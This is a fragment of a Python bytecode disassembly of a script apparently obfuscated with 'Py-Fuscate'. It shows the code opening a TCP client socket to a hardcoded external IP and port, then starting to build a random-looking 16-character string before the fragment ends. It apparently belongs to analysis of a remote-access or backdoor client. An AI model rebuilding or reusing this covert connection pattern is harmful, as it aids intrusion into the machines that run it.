 163 LOAD_NAME 22 (__name__)
LOAD_CONST 14 ('__main__')
COMPARE_OP 88 (bool(==))
POP_JUMP_IF_FALSE 179 (to L5)
164 NOP
165 L2: NOP
166 L3: LOAD_NAME 2 (socket)
LOAD_ATTR 4 (socket)
PUSH_NULL
LOAD_NAME 2 (socket)
LOAD_ATTR 46 (AF_INET)
LOAD_NAME 2 (socket)
LOAD_ATTR 48 (SOCK_STREAM)
CALL 2
STORE_NAME 25 (client)
167 LOAD_NAME 25 (client)
LOAD_ATTR 53 (connect + NULL|self)
LOAD_CONST 15 (('13.61.7.218', 55155))
CALL 1
POP_TOP
168 LOAD_CONST 16 ('')
LOAD_ATTR 55 (join + NULL|self)
LOAD_CONST 17 (<code object <genexpr> at 0x7f87954348d0, file "Py-Fuscate", line 168>)
MAKE_FUNCTION
LOAD_NAME 28 (range)
PUSH_NULL
LOAD_CONST 18 (16)
CALL 1